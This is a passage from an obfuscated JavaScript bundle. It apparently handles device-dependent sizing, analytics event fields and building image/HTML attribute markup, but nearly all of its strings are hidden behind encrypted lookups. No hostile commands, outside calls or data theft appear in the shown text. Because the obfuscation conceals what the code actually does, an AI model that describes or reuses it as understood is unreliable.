_0x4c6785[_0x1355db(0x318,'\x4a\x6d\x42\x5a')](_0x27683b,_0xe4a8f3);},'\x6f\x52\x55\x50\x42':function(_0x2e7174,_0x578502){var _0x63682c=_0x5401;return _0x4c6785[_0x63682c(0x58b,'\x35\x71\x65\x69')](_0x2e7174,_0x578502);},'\x7a\x77\x65\x74\x74':function(_0x55e1c7,_0x24f0c5,_0x50a863){var _0x3b1670=_0x5401;return _0x4c6785[_0x3b1670(0x799,'\x46\x65\x50\x34')](_0x55e1c7,_0x24f0c5,_0x50a863);},'\x6a\x77\x46\x65\x73':function(_0x2e0538,_0x576a5e){var _0x2ff730=_0x5401;return _0x4c6785[_0x2ff730(0x3c5,'\x6e\x71\x39\x67')](_0x2e0538,_0x576a5e);},'\x6f\x6e\x6c\x6c\x4b':_0x4c6785[_0x5bdb7a(0x51f,'\x6b\x76\x5b\x57')],'\x74\x49\x6c\x69\x5a':_0x4c6785[_0x5bdb7a(0x173,'\x56\x64\x68\x44')],'\x6f\x67\x46\x75\x67':_0x4c6785[_0x5bdb7a(0x491,'\x38\x32\x24\x52')],'\x49\x76\x69\x67\x77':_0x4c6785[_0x5bdb7a(0x29a,'\x70\x79\x59\x59')],'\x41\x74\x41\x71\x46':_0x4c6785[_0x5bdb7a(0x625,'\x57\x39\x34\x5e')],'\x55\x58\x46\x4c\x47':function(_0x1454be,_0x469daa){var _0x3e5fc2=_0x5bdb7a;return _0x4c6785[_0x3e5fc2(0x5be,'\x46\x65\x50\x34')](_0x1454be,_0x469daa);},'\x67\x64\x58\x6c\x67':_0x4c6785[_0x5bdb7a(0x7b9,'\x2a\x54\x59\x57')]},_0x48d681=(0x0,_0x1221d0[_0x5bdb7a(0x7f2,'\x24\x44\x36\x24')])(0x2ff)?'\x70\x63':'\x6d\x62',_0x152d1d={'\x77\x69\x64\x74\x68':'','\x68\x65\x69\x67\x68\x74':''};return _0x3d534e&&_0x4c6785[_0x5bdb7a(0x36b,'\x6e\x63\x53\x4f')](0x0,Object[_0x5bdb7a(0x70d,'\x75\x43\x65\x6d')](_0x3d534e)[_0x5bdb7a(0x30c,'\x6b\x76\x5b\x57')])&&Object[_0x5bdb7a(0x2e0,'\x7a\x23\x6a\x54')](_0x3d534e)[_0x5bdb7a(0x1c5,'\x76\x4a\x2a\x67')](function(_0x131d60){var _0x23a45c=_0x5bdb7a;if(_0x54d381[_0x23a45c(0x594,'\x51\x74\x40\x5b')](_0x54d381[_0x23a45c(0x8cb,'\x4f\x45\x26\x21')],_0x54d381[_0x23a45c(0x61c,'\x23\x6b\x6b\x58')]))_0x54d381[_0x23a45c(0x413,'\x39\x6f\x65\x44')](-0x1,_0x131d60[_0x23a45c(0x4dc,'\x53\x43\x71\x29')]()[_0x23a45c(0x296,'\x72\x21\x76\x31')](_0x48d681))&&(_0x152d1d[_0x23a45c(0x20e,'\x41\x64\x68\x52')]=_0x3d534e[_0x131d60][_0x23a45c(0x3e0,'\x2a\x54\x59\x57')]||_0x54d381[_0x23a45c(0x444,'\x77\x6a\x30\x38')],_0x152d1d[_0x23a45c(0x89b,'\x41\x64\x33\x47')]=_0x3d534e[_0x131d60][_0x23a45c(0x68b,'\x42\x43\x49\x6c')]||_0x54d381[_0x23a45c(0x260,'\x59\x25\x48\x7a')]);else{var _0x3a2584={'\x46\x76\x6e\x64\x75':function(_0x107115,_0x57ae9c){var _0x1d03be=_0x23a45c;return _0x472115[_0x1d03be(0x14a,'\x23\x6b\x6b\x58')](_0x107115,_0x57ae9c);},'\x62\x62\x54\x55\x64':function(_0x278164,_0x54faea){var _0x51f3b9=_0x23a45c;return _0x472115[_0x51f3b9(0x2f4,'\x47\x73\x4f\x2a')](_0x278164,_0x54faea);}},_0x138fd6=_0x1429f0[_0x23a45c(0x493,'\x4f\x45\x5b\x37')](_0x2b3a60[_0x23a45c(0x2f5,'\x46\x65\x50\x34')](_0x14d429)),_0x249266=_0x138fd6[_0x23a45c(0x1af,'\x59\x25\x48\x7a')],_0xd3c5a6=_0x138fd6[_0x23a45c(0x5b0,'\x72\x52\x6c\x40')],_0x44de3f=_0x138fd6[_0x23a45c(0x374,'\x24\x44\x36\x24')],_0x2cc237=_0x138fd6[_0x23a45c(0x571,'\x66\x43\x53\x5e')],_0x2325b1=_0x472115[_0x23a45c(0x635,'\x38\x32\x24\x52')](_0x25fd4e,{},_0x472115[_0x23a45c(0x503,'\x51\x74\x40\x5b')](_0x3a1749,_0x44e2dd)),_0x15c583=[_0x472115[_0x23a45c(0x558,'\x47\x78\x45\x71')],_0x472115[_0x23a45c(0x1f5,'\x37\x40\x49\x45')],_0x472115[_0x23a45c(0x548,'\x75\x43\x65\x6d')],_0x472115[_0x23a45c(0x80d,'\x51\x5d\x44\x6b')],_0x472115[_0x23a45c(0x44f,'\x4f\x45\x26\x21')]];return _0x6a6004[_0x23a45c(0x222,'\x54\x6a\x44\x48')](_0x2325b1)[_0x23a45c(0x35e,'\x42\x43\x49\x6c')](function(_0x42d0ad){var _0x1e74f5=_0x23a45c,_0x596992=_0x2cc237[_0x42d0ad];_0x596992?_0x3a2584[_0x1e74f5(0x63a,'\x77\x6a\x30\x38')](-0x1,_0x15c583[_0x1e74f5(0x201,'\x38\x32\x24\x52')](_0x42d0ad))&&(_0x2cc237[_0x42d0ad]=_0x3a2584[_0x1e74f5(0x639,'\x66\x43\x53\x5e')](_0x3a2584[_0x1e74f5(0x7bc,'\x77\x34\x44\x4e')](_0x596992,'\x3b'),_0x2325b1[_0x42d0ad])):_0x2cc237[_0x42d0ad]=_0x2325b1[_0x42d0ad];}),_0x249266||(_0x249266=_0x472115[_0x23a45c(0x519,'\x42\x43\x49\x6c')](_0x11ed62,_0x3b9a90)),_0xd3c5a6||(_0xd3c5a6=_0x472115[_0x23a45c(0x4f9,'\x52\x34\x70\x31')](_0x156577,_0x2c23e8,_0x225f46)),_0x44de3f||(_0x44de3f=_0x472115[_0x23a45c(0x27c,'\x6e\x76\x25\x69')](_0x347439,_0x472115[_0x23a45c(0x5bc,'\x37\x40\x49\x45')],_0x2f4056)),{'\x65\x76\x65\x6e\x74\x43\x61\x74\x65\x67\x6f\x72\x79':_0x249266,'\x65\x76\x65\x6e\x74\x4c\x61\x62\x65\x6c':_0xd3c5a6,'\x65\x76\x65\x6e\x74\x41\x63\x74\x69\x6f\x6e':_0x44de3f,'\x6a\x73\x6f\x6e\x50\x61\x72\x61\x6d':_0x2cc237};}}),_0x152d1d;}(_0x40659d))):_0x2c955a;}function _0x3ddef9(_0x3fd180,_0xfdeea3){var _0x3d8a1a=_0x48e680,_0x507031={'\x61\x50\x62\x52\x47':function(_0x508096,_0x1ae338){var _0x21f000=_0x5401;return _0x4c6785[_0x21f000(0x7ad,'\x72\x21\x76\x31')](_0x508096,_0x1ae338);},'\x55\x6c\x68\x5a\x58':_0x4c6785[_0x3d8a1a(0x610,'\x38\x32\x24\x52')],'\x4f\x48\x78\x58\x59':function(_0x2850bc,_0x25d102,_0x5a4b9f){var _0xdce773=_0x3d8a1a;return _0x4c6785[_0xdce773(0x3b6,'\x76\x4a\x2a\x67')](_0x2850bc,_0x25d102,_0x5a4b9f);},'\x42\x76\x41\x70\x56':function(_0x5e3cbe,_0x5c998a){var _0x4f13ca=_0x3d8a1a;return _0x4c6785[_0x4f13ca(0x5f2,'\x51\x5d\x44\x6b')](_0x5e3cbe,_0x5c998a);},'\x46\x67\x48\x63\x4c':_0x4c6785[_0x3d8a1a(0x672,'\x72\x5e\x6a\x5d')],'\x4e\x4a\x73\x69\x55':function(_0x2cf844,_0x38da88){var _0xdb4ed5=_0x3d8a1a;return _0x4c6785[_0xdb4ed5(0x58d,'\x70\x79\x59\x59')](_0x2cf844,_0x38da88);},'\x4d\x57\x7a\x5a\x6a':_0x4c6785[_0x3d8a1a(0x651,'\x54\x6a\x44\x48')],'\x64\x72\x75\x4f\x71':function(_0x9f05d2,_0xc339a2){var _0x262026=_0x3d8a1a;return _0x4c6785[_0x262026(0x543,'\x35\x71\x65\x69')](_0x9f05d2,_0xc339a2);},'\x49\x65\x65\x72\x4a':_0x4c6785[_0x3d8a1a(0x56a,'\x46\x65\x50\x34')],'\x73\x6b\x42\x55\x6d':function(_0x57b0e3,_0x264df5){var _0x1f8100=_0x3d8a1a;return _0x4c6785[_0x1f8100(0x5e5,'\x54\x6a\x44\x48')](_0x57b0e3,_0x264df5);},'\x61\x4d\x71\x52\x49':_0x4c6785[_0x3d8a1a(0x7bf,'\x54\x6a\x44\x48')],'\x49\x79\x6b\x49\x77':function(_0xee20f2,_0x22fa9a,_0x3e2923){var _0x52c530=_0x3d8a1a;return _0x4c6785[_0x52c530(0x6bc,'\x74\x6e\x6f\x25')](_0xee20f2,_0x22fa9a,_0x3e2923);}};if(_0x4c6785[_0x3d8a1a(0x169,'\x52\x34\x70\x31')](_0x4c6785[_0x3d8a1a(0x6ed,'\x23\x6b\x6b\x58')],_0x4c6785[_0x3d8a1a(0x727,'\x37\x4c\x70\x71')]))return _0x473d1e;else{var _0x5166ce=_0x3fd180[_0x3d8a1a(0x825,'\x6e\x76\x25\x69')],_0x8bb3e7=_0x4c6785[_0x3d8a1a(0x5e1,'\x47\x73\x4f\x2a')](_0x35637a,_0x4c6785[_0x3d8a1a(0x234,'\x75\x28\x78\x28')](_0x35637a,{},_0x3fd180),(0x0,_0x1221d0[_0x3d8a1a(0x6d8,'\x75\x43\x65\x6d')])(_0x5166ce)),_0x50f9f9=_0x8bb3e7[_0x3d8a1a(0x8ca,'\x6e\x76\x25\x69')];if((0x0,_0x360565[_0x3d8a1a(0x834,'\x37\x4c\x70\x71')])(_0x50f9f9,_0x4c6785[_0x3d8a1a(0x6da,'\x4f\x45\x26\x21')])){for(var _0x207054=[],_0x584128=0x0;_0x4c6785[_0x3d8a1a(0x663,'\x44\x6a\x71\x24')](_0x584128,_0x50f9f9[_0x3d8a1a(0x15a,'\x24\x44\x36\x24')]);_0x584128++){if(_0x4c6785[_0x3d8a1a(0x37c,'\x75\x28\x78\x28')](_0x4c6785[_0x3d8a1a(0x517,'\x72\x5e\x6a\x5d')],_0x4c6785[_0x3d8a1a(0x786,'\x52\x34\x70\x31')]))return _0x37aa38;else{var _0xe948da=_0x4c6785[_0x3d8a1a(0x151,'\x77\x34\x44\x4e')](_0x584128,0x1),_0x19b50e=_0x4c6785[_0x3d8a1a(0x4e8,'\x72\x5e\x6a\x5d')](_0x5060eb,_0x8bb3e7,_0x50f9f9[_0x584128],_0xe948da);(0x0,_0x1221d0[_0x3d8a1a(0x7a7,'\x75\x43\x65\x6d')])(_0x19b50e)||_0x207054[_0x3d8a1a(0x7a8,'\x51\x5d\x44\x6b')](_0x19b50e);}}return _0x207054;}if((0x0,_0x360565[_0x3d8a1a(0x4fa,'\x4a\x6d\x42\x5a')])(_0x50f9f9[_0x3d8a1a(0x88c,'\x54\x6a\x44\x48')],_0x4c6785[_0x3d8a1a(0x883,'\x56\x64\x68\x44')])){if(_0x4c6785[_0x3d8a1a(0x8f5,'\x41\x64\x68\x52')](_0x4c6785[_0x3d8a1a(0x5d3,'\x5b\x5a\x4d\x56')],_0x4c6785[_0x3d8a1a(0x8d6,'\x4f\x45\x5b\x37')])){if(_0x507031[_0x3d8a1a(0x738,'\x6b\x76\x5b\x57')](_0x507031[_0x3d8a1a(0x700,'\x77\x6a\x30\x38')],typeof _0x355dbb))return _0x507031[_0x3d8a1a(0x341,'\x40\x73\x55\x7a')](_0x3a4ff2,_0x4b205a,_0x39d789);var _0x5f441f=_0x422f4f[_0x3d8a1a(0x266,'\x72\x21\x76\x31')][_0x3d8a1a(0x375,'\x5b\x5a\x4d\x56')][_0x3d8a1a(0x7c8,'\x41\x64\x68\x52')](_0x4aa52f)[_0x3d8a1a(0x8d9,'\x75\x43\x65\x6d')](0x8,-0x1);return _0x507031[_0x3d8a1a(0x1a3,'\x51\x5d\x44\x6b')](_0x507031[_0x3d8a1a(0x24f,'\x52\x34\x70\x31')],_0x5f441f)&&_0x1af74b[_0x3d8a1a(0x854,'\x6e\x71\x39\x67')]&&(_0x5f441f=_0x199fed[_0x3d8a1a(0x396,'\x4f\x45\x26\x21')][_0x3d8a1a(0x7d0,'\x4b\x64\x6e\x69')]),_0x507031[_0x3d8a1a(0x40f,'\x53\x43\x71\x29')](_0x507031[_0x3d8a1a(0x85c,'\x4f\x45\x5b\x37')],_0x5f441f)||_0x507031[_0x3d8a1a(0x83d,'\x4f\x45\x26\x21')](_0x507031[_0x3d8a1a(0x557,'\x4f\x45\x5b\x37')],_0x5f441f)?_0x53a56b[_0x3d8a1a(0x52f,'\x4a\x6d\x42\x5a')](_0x263af8):_0x507031[_0x3d8a1a(0x8e3,'\x56\x64\x68\x44')](_0x507031[_0x3d8a1a(0x3fe,'\x52\x34\x70\x31')],_0x5f441f)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x3d8a1a(0x1a0,'\x74\x6e\x6f\x25')](_0x5f441f)?_0x507031[_0x3d8a1a(0x294,'\x2a\x54\x59\x57')](_0x3a5419,_0x2d946c,_0x5efcb6):void 0x0;}else{var _0x53e385=_0x4c6785[_0x3d8a1a(0x3ef,'\x57\x39\x34\x5e')](_0x5060eb,_0x8bb3e7,_0x50f9f9,_0x4c6785[_0x3d8a1a(0x546,'\x6e\x71\x39\x67')](_0xfdeea3[_0x3d8a1a(0x810,'\x50\x28\x68\x31')],0x1));return(0x0,_0x1221d0[_0x3d8a1a(0x238,'\x55\x7a\x50\x44')])(_0x53e385)?[]:[_0x53e385];}}return[];}}},function(_0x4bb67d,_0x17e7da,_0x1f1f67){'use strict';var _0x295a12=_0x507f3c,_0x4f6290={'\x41\x78\x6f\x52\x70':function(_0x1c32f2,_0x346593){var _0x2d18db=_0x5401;return _0x3b2f97[_0x2d18db(0x8c0,'\x2a\x41\x50\x31')](_0x1c32f2,_0x346593);},'\x47\x51\x53\x79\x5a':function(_0x535a0f,_0x460c2f){var _0x77d84a=_0x5401;return _0x3b2f97[_0x77d84a(0x2c3,'\x44\x6a\x71\x24')](_0x535a0f,_0x460c2f);},'\x6e\x59\x43\x5a\x48':_0x3b2f97[_0x295a12(0x8c1,'\x35\x71\x65\x69')],'\x61\x67\x57\x70\x58':function(_0x163e74,_0x25decd){var _0x1ec8c2=_0x295a12;return _0x3b2f97[_0x1ec8c2(0x31e,'\x6e\x71\x39\x67')](_0x163e74,_0x25decd);},'\x6e\x4c\x54\x44\x46':_0x3b2f97[_0x295a12(0x325,'\x66\x43\x53\x5e')],'\x73\x41\x52\x4b\x43':_0x3b2f97[_0x295a12(0x183,'\x4b\x64\x6e\x69')],'\x51\x6d\x6f\x6f\x77':_0x3b2f97[_0x295a12(0x30b,'\x50\x28\x68\x31')],'\x59\x67\x46\x43\x78':_0x3b2f97[_0x295a12(0x73f,'\x66\x43\x53\x5e')],'\x66\x70\x55\x6c\x78':_0x3b2f97[_0x295a12(0x47a,'\x57\x39\x34\x5e')],'\x45\x69\x6a\x4d\x79':function(_0x46150b,_0x54083e){var _0x33c46c=_0x295a12;return _0x3b2f97[_0x33c46c(0x75e,'\x39\x6f\x65\x44')](_0x46150b,_0x54083e);},'\x72\x73\x5a\x4e\x51':_0x3b2f97[_0x295a12(0x8d5,'\x6e\x76\x25\x69')],'\x5a\x46\x68\x62\x72':_0x3b2f97[_0x295a12(0x8b2,'\x44\x6a\x71\x24')],'\x79\x74\x73\x42\x55':_0x3b2f97[_0x295a12(0x317,'\x76\x4a\x2a\x67')],'\x6b\x53\x48\x45\x74':_0x3b2f97[_0x295a12(0x349,'\x46\x65\x50\x34')],'\x68\x6d\x4f\x7a\x78':_0x3b2f97[_0x295a12(0x751,'\x55\x7a\x50\x44')],'\x62\x61\x47\x58\x79':function(_0x4fe496,_0x568f6f){var _0x50d90a=_0x295a12;return _0x3b2f97[_0x50d90a(0x45a,'\x41\x64\x68\x52')](_0x4fe496,_0x568f6f);},'\x44\x46\x53\x55\x51':function(_0x121404,_0x132dbd){var _0x3f5f7d=_0x295a12;return _0x3b2f97[_0x3f5f7d(0x7c0,'\x59\x25\x48\x7a')](_0x121404,_0x132dbd);},'\x61\x7a\x6b\x6a\x58':function(_0x31f4b9,_0x5ed3a8){var _0x56c5b1=_0x295a12;return _0x3b2f97[_0x56c5b1(0x887,'\x39\x6f\x65\x44')](_0x31f4b9,_0x5ed3a8);},'\x72\x6f\x71\x4d\x55':function(_0x32d248,_0xc93dd3){var _0x3beca3=_0x295a12;return _0x3b2f97[_0x3beca3(0x4aa,'\x75\x43\x65\x6d')](_0x32d248,_0xc93dd3);},'\x73\x62\x6b\x4c\x43':function(_0x1f6c88,_0x418e62,_0xb5ddff){var _0x3c62bd=_0x295a12;return _0x3b2f97[_0x3c62bd(0x61d,'\x70\x79\x59\x59')](_0x1f6c88,_0x418e62,_0xb5ddff);},'\x6d\x42\x53\x6b\x51':function(_0x11431a,_0x171fee){var _0x5f3f87=_0x295a12;return _0x3b2f97[_0x5f3f87(0x217,'\x6e\x76\x25\x69')](_0x11431a,_0x171fee);},'\x5a\x41\x77\x78\x79':function(_0x42e68a,_0x23ecf2){var _0x5956e1=_0x295a12;return _0x3b2f97[_0x5956e1(0x724,'\x4a\x6d\x42\x5a')](_0x42e68a,_0x23ecf2);}};if(_0x3b2f97[_0x295a12(0x433,'\x57\x39\x34\x5e')](_0x3b2f97[_0x295a12(0x2a6,'\x75\x28\x78\x28')],_0x3b2f97[_0x295a12(0x43d,'\x51\x5d\x44\x6b')])){Object[_0x295a12(0x513,'\x72\x5e\x6a\x5d')](_0x17e7da,_0x3b2f97[_0x295a12(0x852,'\x47\x73\x4f\x2a')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x17e7da[_0x295a12(0x34c,'\x26\x79\x21\x26')]=function(){var _0x5e35e9=_0x295a12,_0xc7cfd0=_0x4f6290[_0x5e35e9(0x2e7,'\x51\x5d\x44\x6b')](arguments[_0x5e35e9(0x59d,'\x74\x6e\x6f\x25')],0x0)&&_0x4f6290[_0x5e35e9(0x54d,'\x46\x65\x50\x34')](void 0x0,arguments[0x0])?arguments[0x0]:_0x4f6290[_0x5e35e9(0x706,'\x47\x78\x45\x71')],_0x209bcc=_0x4f6290[_0x5e35e9(0x60d,'\x44\x6a\x71\x24')](arguments[_0x5e35e9(0x4e6,'\x6e\x76\x25\x69')],0x1)?arguments[0x1]:void 0x0,_0x5e8ce3={'\x64\x65\x66\x61\x75\x6c\x74\x73':_0x4f6290[_0x5e35e9(0x6d1,'\x53\x43\x71\x29')],'\x6d\x75\x6c\x74\x69\x49\x6d\x67':_0x4f6290[_0x5e35e9(0x7aa,'\x6e\x71\x39\x67')],'\x6d\x75\x6c\x74\x69\x49\x6d\x67\x43\x6f\x6e\x73\x6f\x6c\x65':_0x4f6290[_0x5e35e9(0x506,'\x77\x6a\x30\x38')][_0x5e35e9(0x835,'\x6b\x76\x5b\x57')](_0x209bcc,_0x4f6290[_0x5e35e9(0x4c1,'\x37\x40\x49\x45')])},_0x13b090=_0x5e8ce3[_0xc7cfd0]||_0x5e8ce3[_0x5e35e9(0x518,'\x52\x34\x70\x31')],_0x21fec9=document[_0x5e35e9(0x3cd,'\x52\x34\x70\x31')](_0x4f6290[_0x5e35e9(0x7b1,'\x40\x73\x55\x7a')]);return _0x21fec9[_0x5e35e9(0x76b,'\x66\x29\x59\x68')]=_0x13b090,_0x21fec9;},_0x17e7da[_0x295a12(0x89e,'\x56\x64\x68\x44')]=function(_0x4dd3ab){var _0x18cb95=_0x295a12;if(_0x3b2f97[_0x18cb95(0x1cc,'\x2a\x41\x50\x31')](_0x3b2f97[_0x18cb95(0x505,'\x6e\x71\x39\x67')],_0x3b2f97[_0x18cb95(0x1d9,'\x52\x34\x70\x31')])){var _0x3dc0ed='';return _0x4dd3ab[_0x18cb95(0x652,'\x56\x64\x68\x44')](function(_0x49096d){var _0x58476a=_0x18cb95;if(_0x4f6290[_0x58476a(0x3e6,'\x52\x34\x70\x31')](_0x4f6290[_0x58476a(0x499,'\x66\x43\x53\x5e')],_0x4f6290[_0x58476a(0x5c6,'\x41\x64\x68\x52')])){var _0x29a103='';Object[_0x58476a(0x6f7,'\x51\x5d\x44\x6b')](_0x49096d[_0x58476a(0x6e7,'\x6b\x76\x5b\x57')])[_0x58476a(0x44b,'\x7a\x23\x6a\x54')](function(_0x2ef65d){var _0x5be613=_0x58476a;_0x29a103+='\x20'[_0x5be613(0x63f,'\x53\x43\x71\x29')](_0x2ef65d,'\x3d\x22')[_0x5be613(0x4c8,'\x70\x79\x59\x59')](_0x49096d[_0x5be613(0x338,'\x4f\x45\x5b\x37')][_0x2ef65d]||'','\x22');});var _0x12a618=_0x4f6290[_0x58476a(0x40c,'\x44\x6a\x71\x24')][_0x58476a(0x2ca,'\x2a\x54\x59\x57')](_0x49096d[_0x58476a(0x467,'\x35\x71\x65\x69')],_0x4f6290[_0x58476a(0x791,'\x55\x7a\x50\x44')])[_0x58476a(0x6a0,'\x5b\x5a\x4d\x56')](_0x29a103,_0x4f6290[_0x58476a(0x428,'\x5b\x5a\x4d\x56')])[_0x58476a(0x22e,'\x56\x64\x68\x44')](_0x49096d[_0x58476a(0x830,'\x76\x4a\x2a\x67')],_0x4f6290[_0x58476a(0x82c,'\x5b\x5a\x4d\x56')]);_0x3dc0ed+=_0x12a618;}else _0x45f856+='\x20'[_0x58476a(0x8aa,'\x44\x6a\x71\x24')](_0x51066c,'\x3d\x22')[_0x58476a(0x6a0,'\x5b\x5a\x4d\x56')](_0x22ebf4[_0x58476a(0x451,'\x24\x44\x36\x24')][_0x278ec1]||'','\x22');}),_0x3b2f97[_0x18cb95(0x1fa,'\x66\x29\x59\x68')][_0x18cb95(0x354,'\x72\x5e\x6a\x5d')](_0x3dc0ed,_0x3b2f97[_0x18cb95(0x1f3,'\x38\x32\x24\x52')]);}else{var _0x22c859=_0x13dbf3[_0x18cb95(0x156,'\x77\x6a\x30\x38')][_0x18cb95(0x8c2,'\x66\x43\x53\x5e')](_0x404198[_0x18cb95(0x565,'\x53\x43\x71\x29')]);_0x277c06[_0x22c859]=_0x10f13b[_0x18cb95(0x4a2,'\x6e\x63\x53\x4f')];}},_0x17e7da[_0x295a12(0x6ac,'\x7a\x23\x6a\x54')]=function(_0x2c4d2d){var _0x3bc43f=_0x295a12,_0x23f0ab={'\x65\x78\x67\x46\x76':function(_0x337cc8,_0x37bc3a){var _0x1671dc=_0x5401;return _0x3b2f97[_0x1671dc(0x562,'\x39\x6f\x65\x44')](_0x337cc8,_0x37bc3a);},'\x56\x4d\x41\x68\x55':_0x3b2f97[_0x3bc43f(0x4c2,'\x59\x25\x48\x7a')],'\x4d\x47\x61\x74\x61':function(_0x588306,_0x2d29b2){var _0x3f6a41=_0x3bc43f;return _0x3b2f97[_0x3f6a41(0x5e2,'\x37\x4c\x70\x71')](_0x588306,_0x2d29b2);},'\x48\x79\x43\x56\x4d':function(_0x3fec54,_0x1c6bb8){var _0x2f40bc=_0x3bc43f;return _0x3b2f97[_0x2f40bc(0x172,'\x4b\x64\x6e\x69')](_0x3fec54,_0x1c6bb8);},'\x58\x6e\x58\x50\x63':function(_0x4e02de){var _0x518308=_0x3bc43f;return _0x3b2f97[_0x518308(0x72e,'\x47\x78\x45\x71')](_0x4e02de);},'\x7a\x52\x72\x66\x73':function(_0x418677,_0x2d42a0){var _0x183fa5=_0x3bc43f;return _0x3b2f97[_0x183fa5(0x818,'\x72\x21\x76\x31')](_0x418677,_0x2d42a0);},'\x65\x6e\x7a\x42\x51':_0x3b2f97[_0x3bc43f(0x279,'\x57\x39\x34\x5e')],'\x66\x4e\x45\x6d\x44':_0x3b2f97[_0x3bc43f(0x7ba,'\x75\x43\x65\x6d')],'\x42\x41\x72\x6b\x44':_0x3b2f97[_0x3bc43f(0x50d,'\x41\x64\x68\x52')],'\x71\x61\x5a\x4a\x6e':_0x3b2f97[_0x3bc43f(0x43c,'\x47\x73\x4f\x2a')]};if(_0x3b2f97[_0x3bc43f(0x3d3,'\x40\x73\x55\x7a')](_0x3b2f97[_0x3bc43f(0x3a2,'\x6e\x76\x25\x69')],_0x3b2f97[_0x3bc43f(0x673,'\x4f\x45\x5b\x37')])){var _0x51dac2='',_0x3b3b09=_0x3b2f97[_0x3bc43f(0x4f6,'\x53\x43\x71\x29')],_0x338306=_0x3b2f97[_0x3bc43f(0x26e,'\x75\x43\x65\x6d')];return _0x2c4d2d[_0x3bc43f(0x601,'\x53\x43\x71\x29')](function(_0x2eca77){var _0x12d84a=_0x3bc43f,_0x362266={'\x76\x66\x66\x6b\x71':function(_0x5b79c8,_0x48665d){var _0x1ebeb1=_0x5401;return _0x23f0ab[_0x1ebeb1(0x564,'\x55\x7a\x50\x44')](_0x5b79c8,_0x48665d);},'\x73\x6e\x41\x46\x58':function(_0x580518,_0x4fcb7e){var _0x591562=_0x5401;return _0x23f0ab[_0x591562(0x6c3,'\x47\x78\x45\x71')](_0x580518,_0x4fcb7e);},'\x6f\x4f\x45\x76\x4c':function(_0x482713){var _0x59f777=_0x5401;return _0x23f0ab[_0x59f777(0x84d,'\x4f\x45\x26\x21')](_0x482713);},'\x41\x58\x6f\x75\x5a':function(_0x1feac9,_0x22746e){var _0x375dbd=_0x5401;return _0x23f0ab[_0x375dbd(0x6a8,'\x77\x6a\x30\x38')](_0x1feac9,_0x22746e);}},_0x4c99f2='';_0x2eca77[_0x12d84a(0x2d1,'\x51\x74\x40\x5b')]&&(_0x3b3b09=_0x2eca77[_0x12d84a(0x6df,'\x39\x6f\x65\x44')]),_0x2eca77[_0x12d84a(0x68b,'\x42\x43\x49\x6c')]&&(_0x338306=_0x2eca77[_0x12d84a(0x73d,'\x38\x32\x24\x52')]),Object[_0x12d84a(0x29d,'\x75\x28\x78\x28')](_0x2eca77[_0x12d84a(0x2e1,'\x57\x39\x34\x5e')])[_0x12d84a(0x324,'\x37\x40\x49\x45')](function(_0x32d50c){var _0x30e429=_0x12d84a;_0x23f0ab[_0x30e429(0x607,'\x2a\x54\x59\x57')](_0x23f0ab[_0x30e429(0x7fe,'\x77\x6a\x30\x38')],_0x23f0ab[_0x30e429(0x4ec,'\x41\x64\x33\x47')])?_0x4c99f2+='\x20'[_0x30e429(0x5a8,'\x41\x64\x68\x52')](_0x32d50c,'\x3d\x22')[_0x30e429(0x646,'\x23\x6b\x6b\x58')](_0x2eca77[_0x30e429(0x451,'\x24\x44\x36\x24')][_0x32d50c]||'','\x22'):(_0x34be1f++,_0x174c86[_0x30e429(0x8ee,'\x66\x43\x53\x5e')](_0x1315c5,0x1,_0x19717f),_0x2e1ec0&&_0x362266[_0x30e429(0x1ad,'\x4f\x45\x5b\x37')](_0x382207,_0x481ec8),_0x362266[_0x30e429(0x88b,'\x40\x73\x55\x7a')](!0x1,_0x2a3734)&&(_0xbb2a66=!0x0,_0x362266[_0x30e429(0x351,'\x72\x21\x76\x31')](_0x35a1c4)),_0x362266[_0x30e429(0x8ed,'\x54\x6a\x44\x48')](_0x356ef1,_0x2d723c)&&_0x28970b[_0x30e429(0x494,'\x42\x43\x49\x6c')](void 0x0,_0x5c6545));});var _0xe8c8dc=_0x23f0ab[_0x12d84a(0x632,'\x37\x4c\x70\x71')][_0x12d84a(0x8aa,'\x44\x6a\x71\x24')](_0x2eca77[_0x12d84a(0x5d7,'\x53\x43\x71\x29')],'\x22\x20')[_0x12d84a(0x8fd,'\x2a\x41\x50\x31')](_0x4c99f2,_0x23f0ab[_0x12d84a(0x8e1,'\x6e\x63\x53\x4f')])[_0x12d84a(0x84b,'\x37\x4c\x70\x71')](_0x2eca77[_0x12d84a(0x6c7,'\x23\x6b\x6b\x58')][_0x12d84a(0x892,'\x51\x74\x40\x5b')],_0x23f0ab[_0x12d84a(0x5d9,'\x39\x6f\x65\x44')])[_0x12d84a(0x63f,'\x53\x43\x71\x29')](_0x2eca77[_0x12d84a(0x8d7,'\x6e\x63\x53\x4f')],_0x23f0ab[_0x12d84a(0x2d4,'\x52\x34\x70\x31')]);_0x51dac2+=_0xe8c8dc;}),_0x3b2f97[_0x3bc43f(0x8de,'\x76\x4a\x2a\x67')][_0x3bc43f(0x512,'\x6e\x76\x25\x69')](_0x3b3b09,_0x3b2f97[_0x3bc43f(0x41b,'\x53\x43\x71\x29')])[_0x3bc43f(0x65b,'\x72\x21\x76\x31')](_0x338306,_0x3b2f97[_0x3bc43f(0x78f,'\x4a\x6d\x42\x5a')])[_0x3bc43f(0x85b,'\x47\x78\x45\x71')](_0x51dac2,_0x3b2f97[_0x3bc43f(0x496,'\x70\x79\x59\x59')]);}else{var _0x2cfd3a=_0x38736c[_0x323101];_0x2cfd3a?_0x4f6290[_0x3bc43f(0x39a,'\x41\x64\x68\x52')](-0x1,_0x433b30[_0x3bc43f(0x50e,'\x26\x79\x21\x26')](_0x2159a7))&&(_0x30314a[_0x262b48]=_0x4f6290[_0x3bc43f(0x149,'\x39\x6f\x65\x44')](_0x4f6290[_0x3bc43f(0x8a1,'\x41\x64\x33\x47')](_0x2cfd3a,'\x3b'),_0x3603a6[_0x16ab59])):_0x363e89[_0x55cf89]=_0x3f4691[_0x4304c4];}};}else{var _0x20162e=_0x4f6290[_0x295a12(0x804,'\x4b\x64\x6e\x69')](null,arguments[_0x3ba6f4])?arguments[_0x25f06f]:{};_0x4f6290[_0x295a12(0x188,'\x46\x65\x50\x34')](_0x1b0dff,0x2)?_0x4f6290[_0x295a12(0x24e,'\x6e\x71\x39\x67')](_0x20e897,_0x4f6290[_0x295a12(0x4bc,'\x75\x28\x78\x28')](_0x516503,_0x20162e),!0x0)[_0x295a12(0x5ed,'\x6e\x71\x39\x67')](function(_0x15f632){var 